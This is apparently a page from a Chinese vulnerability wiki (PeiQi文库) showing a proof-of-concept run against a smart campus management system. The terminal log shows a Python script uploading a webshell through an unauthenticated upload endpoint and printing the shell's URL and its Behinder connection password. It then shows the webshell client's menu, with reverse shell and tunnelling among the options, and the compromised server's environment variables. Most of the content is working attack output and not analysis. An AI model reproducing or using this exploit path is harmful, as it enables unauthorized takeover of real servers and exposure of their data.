 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 1.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: 智慧校园管理系统
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 正在请求 :8001//DC_OA_WJG/Upload 尝试上传木马.....
[o] 目标 http:// 成功上传 Webshell文件
[o] Webshell文件地址: http:// //Upload/wjg/20210316110339_637514894195268864_PeiQi.aspx
[o] 使用冰蝎连接 密码: rebeyond
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─#
http:// /Upload/wjg/20210216110244_637514893647842964_PeiQi.aspx
URL: http:// 1/Upload/wjg/20210216110244_637514893647842964_PeiQi.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
Path:C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\Win
Files (x86)\Microsoft SQL Server\100\Tools\Binn\;c:\Program Files\Microsoft SQL Server\100\Tools\Binn\;c:\Program Files\Microsoft SQL
Server\100\DTS\Binn\;c:\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\VSShell\Common7\IDE\;c:\Program Files (x86)\Microsoft
Visual Studio 9.0\Common7\IDE\PrivateAssemblies\;c:\Program Files (x86)\Microsoft SQL Server\100\DTS\Binn\;
APP_POOL_ID:数字化
PATHEXT:.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
USERDOMAIN:WORKGROUP
PROCESSOR_ARCHITECTURE:x86
ProgramW6432:C:\Program Files
PUBLIC:C:\Users\Public
APPDATA:C:\Windows\system32\config\systemprofile\AppData\Roaming
windir:C:\Windows
LOCALAPPDATA:C:\Windows\system32\config\systemprofile\AppData\Local
CommonProgramW6432:C:\Program Files\Common Files
APP_POOL_CONFIG:C:\inetpub\temp\apppools\数字化\数字化.config
windows_tracing_logfile:C:\BVTBin\Tests\installpackage\csilogfile.log
TMP:C:\Windows\TEMP
USERPROFILE:C:\Windows\system32\config\systemprofile
ProgramFiles:C:\Program Files (x86)
PROCESSOR_LEVEL:6
FP_NO_HOST_CHECK:NO
PeiQi文库